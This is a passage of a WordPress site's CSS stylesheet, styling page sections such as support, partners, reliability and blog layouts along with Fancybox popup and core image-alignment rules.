}

.get-start .aside-txt .btn-list .btn-app:last-child {
margin-right:0;
}

.get-start .aside-txt .alert-box-out {
width:100%;
float:left;
text-align:center;
}

.get-start .aside-txt .alert-box {
width:100%;
max-width:458px;
float:none;
display:inline-block;
background:#df0e0e;
border-radius:3px;
padding:18px 45px;
}

.get-start .aside-txt .alert-box p {
font-style:italic;
color:#FFFFFF;
}

.get-start .aside-txt .alert-box p:last-child {
padding-bottom:0;
}

.get-start .aside-txt .alert-box p a {
font-style:italic;
color:#FFFFFF;
}

@media (max-width: 1199px) {
.get-start .aside-txt .btn-list {
padding-top:16px;
}

.get-start .aside-txt .btn-list .btn-app {
margin-right:25px;
}

.get-start .aside-txt .btn-list .btn-app img {
max-height:38px;
}
}

@media (max-width: 1023px) {
.get-start {
padding-bottom:30px;
}

.get-start h2 {
padding-bottom:22px;
}

.get-start .aside-txt {
padding:12px 0 0 62px;
}

.get-start .aside-txt h3 {
padding-bottom:26px;
}

.get-start .aside-txt ul {
padding-right:15px;
}

.get-start .aside-txt .btn-list {
padding:0;
}

.get-start .aside-txt .btn-list .btn-app {
margin-right:15px;
}

.get-start .aside-txt .btn-list .btn-app img {
max-height:none;
}
}

@media (max-width: 767px) {
.get-start {
padding-bottom:5px;
}

.get-start h2 {
padding-bottom:30px;
}

.get-start .article {
text-align:center;
}

.get-start .num-txt {
float:none;
display:inline-block;
margin:0 0 8px 0;
}

.get-start .aside-txt {
text-align:left;
padding:0 10px;
}

.get-start .aside-txt h3 {
text-align:center;
padding-bottom:20px;
}

.get-start .aside-txt ul {
padding-right:0;
}

.get-start .aside-txt ul li {
line-height:20px;
padding-bottom:9px;
}

.get-start .aside-txt .btn-list {
text-align:center;
padding:25px 0 0 0;
}

.get-start .aside-txt .btn-list .btn-app {
float:none;
display:inline-block;
vertical-align:top;
text-align:center;
margin:0 10px 20px 10px;
}

.get-start .aside-txt .btn-list .btn-app:last-child {
margin-bottom:0;
}

.get-start .aside-txt .alert-box {
padding:15px 18px;
}

.get-start .aside-txt .alert-box p {
font-size:16px;
line-height:22px;
}
}


/*
 4.6) Support - Page
----------------------------------------*/

.section-supp {
width:100%;
float:left;
}

.section-supp .article {
width:100%;
float:left;
border-bottom:1px solid #dddddd;
margin-bottom:33px;
}

.section-supp .article:last-child {
border-bottom:none;
margin-bottom:20px;
}

.section-supp .article h4 {
padding:0 0 18px 22px;
}

.section-supp .article h4 span {
width:22px;
float:left;

margin-left:-22px;
position:relative;
}

.section-supp .article p strong {
color:#333333;
}

.section-supp .article ul {
width:100%;
float:left;
padding:0 0 0 5px;
margin:0;
}

.section-supp .article ul li em {

font-style:normal;
letter-spacing:0.07em;
}

.section-supp .article ul li strong {

color:#333333;
}

.section-supp .article ul li strong a {

color:#001f58; /*#0097c6;*/
}

.section-supp .article ul li strong a:hover {
color:#777777;
}

.section-supp .article .alert-txt {
width:100%;
float:left;
padding:0 0 30px 20px;
}

.section-supp .article .alert-txt p {
font-style:italic;
padding-bottom:0;
}

.section-supp .article .alert-txt ul {
padding:0;
}

.section-supp .article .alert-txt ul li {
font-style:italic;
padding:0 0 2px 10px;
}

.section-supp .article .alert-txt ul li::before {
width:4px;
height:4px;
float:left;
background:#222222;
border-radius:5px;
content:"";
top:9px;
}

@media (max-width: 1023px) {
.section-supp h2 {
padding-bottom:10px;
}

.section-supp .article {
padding-bottom:8px;
margin-bottom:30px;
}

.section-supp .article h4 {
font-size:20px;
line-height:24px;
}

.section-supp .article .alert-txt {
padding-bottom:22px;
}
}

@media (max-width: 767px) {
.section-supp .article {
padding-bottom:15px;
margin-bottom:28px;
}

.section-supp .article:last-child {
padding-bottom:0;
margin-bottom:0;
}

.section-supp .article h4 {
font-size:20px;
line-height:24px;
}

.section-supp .article p {
padding-bottom:10px;
}

.section-supp .article ul li {
padding-bottom:15px;
}

.section-supp .article .alert-txt {
padding-bottom:15px;
}
}



/*
 4.7) HealthCare - Page
----------------------------------------*/

.features-info {
width:100%;
float:left;
padding:80px 0;
}

.features-info h2 {
text-align: center;
}

.features-info .article {
width:100%;
float:left;
padding:0;
margin:0;
text-align:center;
}

.features-info .article h4 {
width:100%;
float:left;
padding:12px 0;
}

.features-info .article p {
width:100%;
float:left;
padding:0;
}

.features-info .article figure {
width:100%;
/*height:175px;*/
float:left;
line-height:175px;
text-align:center;
margin-bottom:20px;
}

.features-info .article-bg {
width:103.5%;
float:left;
}

.page-id-118 .features-info .article {
    width: 49%;
    float: left;
    padding: 0;
    margin: 0;
    text-align: center;
}

.page-id-118 .features-info .article p {
    width: 100%;
    float: left;
    padding: 0 15px;
}

@media only screen and (min-width:768px) {
.features-info .owl-carousel {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important; text-align: center;

}

.features-info .owl-carousel .owl-wrapper {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
transform: translate3d(0, 0px, 0px)!important;
}
/*.page-id-118 .features-info .owl-carousel .owl-wrapper-outer {
width:100%!important;
height:auto!important;
float:none!important;
overflow:visible!important;
transform: translate3d(0, 0px, 0px)!important;
text-align:center;
}*/

.features-info .owl-carousel .owl-wrapper-outer {
width:100%!important;
height:auto!important;
float:none!important;
overflow:visible!important;
transform: translate3d(0, 0px, 0px)!important;
text-align:center;
}

.features-info .owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: none!important;
-moz-transition: none!important;
-ms-transition: none!important;
-o-transition: none!important;
transition: none!important;
transform: translate3d(0, 0px, 0px)!important;
}

.features-info .owl-carousel .owl-item {
width:50%!important;
height:auto!important;
float:none!important;
display:inline-block!important;
vertical-align:top!important;
padding:0 15px 0px!important;
margin:-2px!important;
left:auto!important;
right:auto!important;
}

.features-info .article-bg {
/*margin-bottom:-32px;*/ margin-top:60px;
}

.features-info .navigation {
display:none!important;
}

.features-info .owl-controls {
display:none!important;
}
}

@media only screen and (min-width:1023px) {
.features-info .owl-carousel .owl-item {
width:33.33%!important;
}


.features-info .owl-carousel .owl-stage, .section-reseller .owl-carousel .owl-stage { width:100% !important;  transform: translate3d(0px, 0px, 0px) !important; }
.features-info .owl-carousel .owl-stage-outer, .section-reseller .owl-carousel .owl-stage-outer {height:auto !important; overflow: visible !important;}
.features-info .owl-carousel .owl-item img {width:auto; max-width:100%; margin: 0 auto;}

.features-info .owl-carousel.grid-4 .owl-item {
width:25%!important;
}

    .features-info .owl-carousel.grid-5 .owl-item {
width:20%!important;
}

.features-info .owl-carousel .owl-item .article{ width:100% !important;}
.features-info .article-bg .owl-carousel .article{width:33.33%; padding:0 0 20px 0; margin-bottom: 0px;}
}

@media only screen and (max-width:1023px) {
.features-info {
padding:60px 0;
}

.features-info h2 {
/*font-size:42px;
line-height:42px;
padding-bottom:70px;*/
}
}

@media only screen and (max-width:767px) {
.features-info {
position:relative;
padding:50px 25px;
}

.features-info h2 {
/*font-size:30px;
line-height:30px;
padding-bottom:30px;*/
}

.features-info .owl-item {
width:100%;
text-align:center;
}

.features-info .article-bg {
width:100%;
max-width:360px;
float:none;
margin:0 auto;
}

.features-info .navigation a {
    top: 50%;
    margin-top: 0;
    z-index: 100;
    width: 24px;
    height: 60px;
}

.features-info .navigation a.previous {
left:3.125%;
}

.features-info .navigation a.next {
right:3.125%;
}
}


/*
 4.8) How - Page
----------------------------------------*/

.section-benefit {
width:100%;
float:left;
padding:110px 0 40px 0;
}

@media (max-width: 1023px) {
.section-benefit {
padding:85px 0 30px 0;
}
}

@media (max-width: 767px) {
.section-benefit {
padding:50px 0 10px 0;
}
}

.section-benefit .article-list .article aside {
float:left;
padding-right:15px;
}

.section-benefit .article-list .article figure {
float:right;
}

.section-benefit .article-list .article:nth-child(even) aside {
float:right;
padding-left:0;
padding-right:0;
}

.section-benefit .article-list .article:nth-child(even) figure {
float:left;
}


/* Benefit - Info */
.benefit-info {
width:100%;
float:left;
text-align:center;
border-bottom:1px solid #dddddd;
padding-bottom:110px;
margin:0 0 60px 0;
}

.benefit-info h4 {

font-size:18px;
color:#000000;
text-transform:uppercase;
letter-spacing:0.027em;
line-height:20px;
padding-bottom:24px;
}

.benefit-info h4 a {

}

.benefit-info p {

color:#666666;
line-height:26px;
padding:0;
}

.benefit-info p:last-child {
padding-bottom:0;
}

.benefit-info figure {
width:100%;
height:66px;
float:left;
line-height:64px;
margin-bottom:33px;
}

.benefit-info .article {
width:33.33%;
display:inline-block;
vertical-align:top;
text-align:center;
margin:0 -2px 40px -2px;
padding:0 50px;
}

.benefit-info .article-bg {
width:100%;
float:left;
margin:0 0 -40px 0;
}

@media (max-width: 1023px) {
.benefit-info {
padding-bottom:80px;
margin:0 0 35px 0;
}

.benefit-info h4 {
padding-bottom:20px;
}

.benefit-info .article {
width:26.50%;
margin:0 6.30% 40px 0;
padding:0;
}

.benefit-info .article-bg {
width:106.50%;
margin:0 -6.50% -40px 0;
}
}

@media (max-width: 767px) {
.benefit-info {
padding-bottom:50px;
margin:0;
}

.benefit-info h4 {
padding-bottom:20px;
}

.benefit-info p {
font-size:16px;
}

.benefit-info .article {
width:100%;
max-width:190px;
margin:0 20px 50px 20px;
padding:0;
}

.benefit-info .article-bg {
width:100%;
margin:0 0 -50px 0;
}
}


/* Section - Store */
.section-store {
width:100%;
float:left;
position:relative;
overflow:hidden;
}

.section-store h3 {
width:100%;
float:left;
font-size:26px;
line-height:40px;
padding:0 60px 55px 60px;
}

.section-store ul {
float:none;
display:inline-block;
vertical-align: middle;
margin:0 0 -37px 0;
padding:0;
}

.section-store ul li {
float:none;
display:inline-block;
vertical-align: middle;
margin:0 0 37px 0;
padding:0 25px;
}

.section-store ul li:before {
display:none;
}

.section-store ul li img {
width:auto;
max-width:none;
height:84px;
}

.section-store ul li:hover img {
opacity:.9;
}

.section-store figure {
width:100%;
float:left;
text-align:left;
overflow:hidden;
}

.section-store figure img {
width:100%;
min-width:1400px;
margin:0 -1000px 0 0;
}

.section-store aside {
width:100%;
max-width:600px;
float:right;
text-align:center;
}

.section-store .cont-store {
width:100%;
height:100%;
float:left;
position:absolute;
top:0;
left:0;
}

@media (max-width: 1023px) {
.section-store h3 {
padding:0 0 25px 0;
}

.section-store ul {
margin:0 0 -20px 0;
}

.section-store ul li {
width:100%;
margin:0 0 20px 0;
}

.section-store ul li img {
height:62px;
}

.section-store figure img {
margin-left:-30px;
}

.section-store aside {
max-width:320px;
margin-right:-30px;
}
}

@media (max-width: 767px) {
.section-store h3 {
font-size:24px;
line-height:28px;
padding:0 0 25px 0;
}

.section-store ul {
max-width:230px;
float:right;
margin:0 0 -20px 0;
}

.section-store ul li {
padding:0;
}

.section-store figure img {
margin-left:-250px;
}

.section-store aside {
max-width:230px;
margin-right:0;
}
}


/* Section - Feature - Stack */
.section-stack {
width:100%;
float:left;
padding:110px 0;
}

.section-stack h2 {
width:100%;
float:left;
text-align:center;
padding:0 0 45px 0;
}

.section-stack .fig-out {
width:100%;
float:left;
text-align:center;
padding:25px 0 0 0;
}

.section-stack .fig-out figure {
width:100%;
float:left;
margin-bottom:25px;
}

.section-stack .fig-out img,
.section-stack .fig-out .tab-pane.active img {
width:auto!important;
max-width:100%!important;
height:auto!important;
display:inline-block!important;
}

.section-stack .accord-list3 .fig-out {
display:none;
}

@media (min-width: 768px) and (max-width: 1023px) {
.section-stack {
padding:60px 0;
}

.section-stack .container-sml {
padding:0 20px;
}

.section-stack .accord-list3 ul li .accord {
font-size:22px;
padding:10px 20px 10px 45px;
}

.section-stack .accord-list3 ul li .accord:after {
font-size:26px;
margin:-9px 0 0 0;
}

.section-stack .fig-out {
padding:0;
}

.section-stack .col-md-6 {
width:48%;
}

.section-stack .col-md-6.right {
width:44%;
}
}

@media (max-width: 767px) {
.section-stack {
padding:45px 0;
}

.section-stack .fig-out figure img {
width:100%;
max-width:165px;
}

.section-stack .accord-list3 .fig-out {
display:block;
}

.section-stack .col-md-6.right-r {
display:none;
}
}



/*
 4.9) Partners - Page
----------------------------------------*/

.section-reseller {
width:100%;
float:left;
padding:0 0 80px 0
}

.section-reseller .aside-top {
width:100%;
float:left;
text-align:center;
border-top:0px solid #dddddd;
padding:80px 0 28px 0;
}

.section-reseller .aside-top h2 {
font-size:28px;
line-height:32px;
padding-bottom:28px;
}

.section-reseller .aside-top p {

font-size:18px;
color:#666666;
line-height:28px;
}

.section-reseller ul {
width:100%;
float:left;
text-align:center;
padding:0;
margin:0;
}

.section-reseller ul li {
width:100%;
float:left;
padding:0;
margin:0;
}

.section-reseller ul li:before {
display:none;
}

.section-reseller ul li a { color:#fff;}
.section-reseller ul li a:hover { color:#001f58; /*#0097c6;*/}


.section-reseller .aside-box {
width:100%;
height:312px;
float:left;
border:1px solid #dddddd;
border-radius:5px;
position:relative;
overflow:hidden;
}

.section-reseller .aside-box figure {
width:100%;
float:left;
padding:9px;
margin:0;
}

.section-reseller .aside-box figure img {
/*width:100%;*/
max-width:100%;
}

.section-reseller .aside-box:hover aside {
bottom:0;
opacity:1;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}

.section-reseller .aside-box aside {
width:100%;
height:100%;
float:left;
background:rgba(0, 175, 233, 0.9);
border-radius:4px;
position:absolute;
bottom:-100%;
left:0;
padding:20px;
opacity:0;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}

.section-reseller .aside-box aside p {

font-size:18px;
color:#FFFFFF;
line-height:28px;
}

.section-reseller .aside-box aside p:last-child {
padding-bottom:0;
}

.section-reseller .article-bg {
width:100%;
float:left;
}

@media only screen and (min-width:768px) {
.section-reseller .owl-carousel {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
}

.section-reseller .owl-carousel .owl-wrapper {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
transform: translate3d(0, 0px, 0px)!important;
}

.section-reseller .owl-carousel .owl-wrapper-outer {
width:100%!important;
height:auto!important;
float:left!important;
overflow:visible!important;
transform: translate3d(0, 0px, 0px)!important;
}

.section-reseller .owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: none!important;
-moz-transition: none!important;
-ms-transition: none!important;
-o-transition: none!important;
transition: none!important;
transform: translate3d(0, 0px, 0px)!important;
}

.section-reseller .owl-carousel .owl-item {
width:49.66%!important;
height:auto!important;
float:none!important;
display:inline-block!important;
vertical-align:top!important;
padding:4px!important;
margin:0!important;
left:auto!important;
right:auto!important;
}

.section-reseller .article-bg {
width:102%;
padding:0;
margin:0 -1%;
}

.section-reseller .navigation {
display:none!important;
}

.section-reseller .owl-controls {
display:none!important;
}
}

@media only screen and (min-width:1023px) {
.section-reseller .owl-carousel .owl-item {
width:33%!important;
}
}

@media (max-width: 767px) {
.section-reseller {
position:relative;
padding:0 0 60px 0
}

.section-reseller .aside-top {
padding:55px 0 28px 0;
}

.section-reseller ul {
padding:0;
}

.section-reseller ul li {
width:100%;
padding:0;
}

.section-reseller .aside-box {
width:99%;
height:252px;
margin-left:.5%;
}

.section-reseller .aside-box aside p {
font-size:16px;
line-height:24px;
}

.section-reseller .article-bg {
width:100%;
float:none;
max-width:390px;
padding:0 35px;
margin:0 auto;
}

.section-reseller .navigation a {
    top: 62%;
    margin-top: 0;
    z-index: 100;
    width: 22px;
    height: 60px;
}

.section-reseller .navigation a.previous {
left:3.125%;
}

.section-reseller .navigation a.next {
right:3.125%;
}

.section-reseller .owl-controls {
display:none!important;
}
}


/* Form - Block */
.form-block-bg {
width:100%;
float:left;
background:#f2f2f2;
text-align:center;
padding: 45px 0;
}

.form-block-bg h2 {
font-size:40px;
color:#333333;
line-height:44px;
padding-bottom:30px;
}

.form-block-bg p {

font-size:18px;
color:#666666;
line-height:28px;
}

.form-block-bg .heading-txt {
width:100%;
float:left;
text-align:center;
padding-bottom:25px;
}

.form-block-bg .heading-txt p {
float:none;
display:inline-block;
}

.form-block-bg .form-block {
width:100%;
max-width:630px;
margin:0 auto; clear:both;
}

.form-block-bg .form-block ul {
width:100%;
float:left;
padding:0;
margin:0;
}

.form-block-bg .form-block ul li {
width:100%;
float:left;
padding:0 0 29px 0;
margin:0;
position:static !important;
}

.form-block-bg .form-block ul li::before {
display:none;
}

.form-block-bg .form-block ul li .sbOptions li {
padding:0;
}

.form-block-bg .form-block .input-med {
width:47.85%;
}

.form-block-bg .form-block .input-l {
float:right;
}

.form-block-bg .form-block .input-lrg {
width:65.7%;
}

.form-block-bg .form-block .input-sml {
width:30%;
float:right;
}

.form-block-bg .form-block .btn-out {
padding:6px 0 40px 0;
}

.form-block-bg .form-block .btn-blue,
.form-block-bg .form-block button.btn-blue,
.form-block-bg .form-block input.btn-blue[type="button"],
.form-block-bg .form-block input.btn-blue[type="submit"] {
min-width:210px;

}

.form-block-bg .btm-txt {
width:100%;
max-width:450px;
margin:0 auto;
padding-bottom:25px;
}

.form-block-bg .btm-txt p {
padding-bottom:30px;
}

.form-block-bg .btm-txt .lrg-txt {
font-size:22px;
line-height:28px;
}

@media (max-width: 1023px) {
.form-block-bg h2 {
font-size:34px;
line-height:38px;
padding-bottom:20px;
}
}

@media (max-width: 767px) {
.form-block-bg {
padding:53px 0 0 0;
}

.form-block-bg h2 {
font-size:30px;
line-height:32px;
padding-bottom:13px;
}

.form-block-bg p {
font-size:16px;
line-height:26px;
}

.form-block-bg .heading-txt {
padding-bottom:10px;
}

.form-block-bg .form-block {
max-width:480px;
}

.form-block-bg .form-block ul li {
padding:0 0 8px 0;
}

.form-block-bg .form-block .input-med {
width:100%;
}

.form-block-bg .form-block .input-lrg {
width:100%;
}

.form-block-bg .form-block .input-sml {
width:100%;
}

.form-block-bg .form-block .btn-out {
padding:17px 0 50px 0;
}
}


/*
 4.10) Reliability - Page
----------------------------------------*/

.cloud-info {
width:100%;
float:left;
}

.cloud-info .article-bg {
width:100%;
float:left;
border-top:1px solid #dddddd;
border-bottom:1px solid #dddddd;
padding:100px 0;
}

.cloud-info h2 {
width:100%;
float:left;
text-align:center;
padding:0 0 85px 0;
}

.cloud-info aside {
width:25%;
float:left;
}

.cloud-info aside h4 {

font-size:18px;
color:#000000;
text-transform:uppercase;
letter-spacing:0.027em;
line-height:20px;
padding-bottom:24px;
}

.cloud-info aside h4 a {

}

.cloud-info aside p {

color:#666666;
line-height:26px;
padding:0;
}

.cloud-info figure {
width:50%;
float:left;
text-align:center;
}

@media (max-width: 1023px) {
.cloud-info .article-bg {
padding:60px 0;
}

.cloud-info h2 {
width:100%;
float:left;
text-align:center;
padding:0 0 40px 0;
}

.cloud-info aside {
width:100%;
max-width:260px;
float:none;
text-align:center;
margin:0 auto;
}

.cloud-info figure {
width:100%;
float:left;
text-align:center;
padding:0 8%;
margin:45px 0;
}
}


/*
 4.11) Blog and Blog Single - Page
----------------------------------------*/

.title-txt-in {
width:100%;
float:left;
}

.back-txt {
/*width:205px;
float:left;
position:absolute;
top:0;
left:0;*/
}

.back-txt .back-blog {
float:left;
font-weight:normal;

font-size:16px;
padding:2px 0 0 28px;
position:relative;
margin-bottom:52px;
}

.back-txt .back-blog::before {
width:22px;
height:22px;
float:left;
background:#4e4961;
content: "\f0d9";
font-family:"FontAwesome";
color:#FFFFFF;
text-align:center;
line-height:22px;
position:absolute;
top:2px;
left:0;
}

.back-txt .social-share {
width:100%;
float:left;
}

.back-txt .social-share img {
max-width:100%;
}

.back-txt .social-share a.fa {
width:32px;
height:32px;
float:left;
font-size:20px;
color:#ffffff;
line-height:32px;
text-align:center;
text-decoration:none;
background:#1f477a;
margin:0 5px 5px 0;
}

.back-txt .social-share a.fa span {
display:none;
}

.back-txt .social-share a.fa-facebook {
background:#435c95;
}

.back-txt .social-share a.fa-linkedin {
background:#3b7cb4;
}

.back-txt .social-share a.fa-google-plus {
background:#c75137;
}

.back-txt .social-share a.fa-twitter {
background:#6daced;
}

.date-txt {
width:100%;
float:left;
padding-bottom:12px;
}

.date-txt span {
padding:0 5px;
}

@media (min-width: 1024px) and (max-width: 1199px) {
.back-txt {
width:160px;
}

.back-txt .social-share a.fa {
width:26px;
height:26px;
font-size:16px;
line-height:26px;
}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_body #gform_fields_1 #input_1_1 {
    color: #000;
    font-size: 14px;
    margin-top: -35px;
    padding: 0 5px;
    width: 82%;
}
.side-bar .gform_wrapper .gfield .ginput_container.ginput_container_email {
    width: 100%;
}

#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_footer {
    bottom: 0;
    height: 85px;
    padding: 0;
    position: absolute;
    width: 85%;
}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_footer #gform_submit_button_1 {
    background: #0097c6 none repeat scroll 0 0;
    font-size: 16px;
    padding: 10px;
    width: 95%;
}
}

@media (max-width: 1023px) {
.back-txt {
width:100%;
position:relative;
padding:25px 0 40px 0;
}

.back-txt .back-blog {
margin-bottom:22px;
}
}

@media (max-width: 767px) {
.date-txt {
padding-bottom:10px;
}

.date-txt span {
padding:0 5px;
}
}

.author-info {
width:100%;
float:left;
padding-bottom:33px;
}

.author-info .photo {
width:50px;
float:left;
position:relative;
margin-right:-50px;
margin-bottom:0
}

.author-info aside {
width:100%;
float:left;
padding:0 0 0 68px;
margin-top:-6px;
}

.author-info aside p {
font-size:14px;
color:#666666;
line-height:26px;
padding-bottom:0;
}

.author-info p strong {

}

.author-info p strong a {

}

.author-info aside .divider {
padding:0 7px;
}

@media (max-width: 767px) {
.author-info {
padding-bottom:10px;
}

.author-info aside {
padding-left:60px;
margin-top:-4px;
}

.author-info aside p {
line-height:20px;
}

.author-info aside .divider {
padding:0 3px;
}
}

.article-blog {
width:100%;
float:left;
}

.article-blog figure {
width:100%;
/*float:left;*/
padding:0;
margin:0 0 16px 0;
}

.article-blog figure img {

height:100%;
}

.article-blog h2 a {

}

.article-blog p {
padding-bottom:15px;
}

.su-column-size-1-2 .su-column-inner .gform_wrapper #gform_3 .gform_body #gform_fields_3

.article-blog .btn-blue,
.article-blog button.btn-blue,
.article-blog input.btn-blue[type="button"],
.article-blog input.btn-blue[type="submit"] {
width:100%;
max-width:190px;

margin-top:5px;
}

.article-blog .article {
width:100%;
float:left;
padding-bottom:70px;
}

.article-blog .article:last-child {
padding-bottom:35px;
}
.article-blog article {
width:100%;
float:left;
padding-bottom:70px;
}

.article-blog article:last-child {
padding-bottom:70px;
}

@media (max-width: 767px) {
.article-blog figure {
margin-bottom:10px;
}

.article-blog .article {
padding-bottom:63px;
}

.article-blog .article:last-child {
padding-bottom:15px;
}
}


/* Sidebar */
.side-bar {
width:100%;
float:left;
text-align:left; margin-top:34px;
}

.side-bar h4 {
font-size:20px;
padding-bottom:18px;
}

.side-bar aside {
width:100%;
float:left;
padding-bottom:30px;
}

.side-bar aside ul {
width:100%;
float:left;
}

.side-bar aside ul li {
width:100%;
float:left;
font-size:16px;
line-height:22px;
padding:0 0 19px 0;
}



.side-bar aside ul li:last-child {
padding-bottom:0;
}

.side-bar aside ul li::before {
display:none;
}

.side-bar .social2 ul li {
width:100%;
float:left;
padding:0 0 22px 0;
}

.side-bar .social2 ul li a {
float:left;
padding-left:25px;
}

.side-bar .social2 ul li a.facebook {
background:url(../images/icon-facebook01@2x.png) no-repeat left center;
}

.side-bar .social2 ul li a.twitter {
background:url(../images/icon-twitter01@2x.png) no-repeat left center;
}

.side-bar .social2 ul li a.rss {
background:url(../images/icon-rss01@2x.png) no-repeat left center;
}

.side-bar .social2 ul li a.linkedin {
background:url(../images/linkedin1.png) no-repeat left center;
}


.side-bar .aside-email {
width:100%;
max-width:285px;
float:left;
}

.side-bar .aside-email .input {
width:100%;
margin-bottom:25px;
}

.side-bar .aside-email .btn-blue,
.side-bar .aside-email button.btn-blue,
.side-bar .aside-email input.btn-blue[type="button"],
.side-bar .aside-email input.btn-blue[type="submit"] {
width:100%;

}

@media (max-width: 1023px) {
.side-bar {
padding:0 3.5%;
}
}

@media (max-width: 767px) {
.side-bar {
padding:0;
}
}



/* Popup*/
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
padding: 0;
margin: 0;
border: 0;
outline: none;
vertical-align: top;
}

.fancybox-wrap {
position: absolute;
top: 0;
left: 0;
z-index: 8020;
}

.fancybox-skin {
position: relative;
background: #f9f9f9;
color: #444;
text-shadow: none;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

.fancybox-opened {
z-index: 8030;
}

.fancybox-opened .fancybox-skin {
-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
-moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
position: relative;
}

.fancybox-inner {
overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
-webkit-overflow-scrolling: touch;
}

.fancybox-error {
color: #444;
font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
margin: 0;
padding: 15px;
white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
display: block;
width: 100%;
height: 100%;
}

.fancybox-image {
max-width: 100%;
max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
background-image: url('../images/fancybox_sprite.png');
}

#fancybox-loading {
position: fixed;
top: 50%;
left: 50%;
margin-top: -22px;
margin-left: -22px;
background-position: 0 -108px;
opacity: 0.8;
cursor: pointer;
z-index: 8060;
}

#fancybox-loading div {
width: 44px;
height: 44px;
background: url('../images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
position: absolute;
top: -18px;
right: -18px;
width: 36px;
height: 36px;
cursor: pointer;
z-index: 8040;
}

.fancybox-nav {
position: absolute;
top: 0;
width: 40%;
height: 100%;
cursor: pointer;
text-decoration: none;
background: transparent url('../images/blank.gif'); /* helps IE */
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
z-index: 8040;
}

.fancybox-prev {
left: 0;
}

.fancybox-next {
right: 0;
}

.fancybox-nav span {
position: absolute;
top: 50%;
width: 36px;
height: 34px;
margin-top: -18px;
cursor: pointer;
z-index: 8040;
visibility: hidden;
}

.fancybox-prev span {
left: 10px;
background-position: 0 -36px;
}

.fancybox-next span {
right: 10px;
background-position: 0 -72px;
}

.fancybox-nav:hover span {
visibility: visible;
}

.fancybox-tmp {
position: absolute;
top: -99999px;
left: -99999px;
visibility: hidden;
max-width: 99999px;
max-height: 99999px;
overflow: visible !important;
}

/* Overlay helper */
.fancybox-lock {
overflow: hidden !important;
width: auto;
}

.fancybox-lock body {
overflow: hidden !important;
}

.fancybox-lock-test {
overflow-y: hidden !important;
}

.fancybox-overlay {
position: absolute;
top: 0;
left: 0;
overflow: hidden;
display: none;
z-index: 8010;
background: rgba(0, 0, 0, .7);
}

.fancybox-overlay-fixed {
position: fixed;
bottom: 0;
right: 0;
}

.fancybox-lock .fancybox-overlay {
overflow: auto;
overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
visibility: hidden;
font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
position: relative;
text-shadow: none;
z-index: 8050;
}

.fancybox-opened .fancybox-title {
visibility: visible;
}

.fancybox-title-float-wrap {
position: absolute;
bottom: 0;
right: 50%;
margin-bottom: -35px;
z-index: 8050;
text-align: center;
}

.fancybox-title-float-wrap .child {
display: inline-block;
margin-right: -100%;
padding: 2px 20px;
background: transparent; /* Fallback for web browsers that doesn't support RGBa */
background: rgba(0, 0, 0, 0.8);
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
text-shadow: 0 1px 2px #222;
color: #FFF;
font-weight: bold;
line-height: 24px;
white-space: nowrap;
}

.fancybox-title-outside-wrap {
position: relative;
margin-top: 10px;
color: #fff;
}

.fancybox-title-inside-wrap {
padding-top: 10px;
}

.fancybox-title-over-wrap {
position: absolute;
bottom: 0;
left: 0;
color: #fff;
padding: 10px;
background: #000;
background: rgba(0, 0, 0, .8);
}



/* ---------------------------- Begin WordPress Core ---------------------------- */
img {
  max-width: 100%;
  height: auto;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
  text-align: center;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

@media (max-width: 600px) {
  .alignleft, .alignright, .aligncenter, .alignnone {
    float: none;
    margin: 5px auto;
    display: block;
  }
}

/* ---------------------------- Text meant only for screen readers ---------------------------- */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
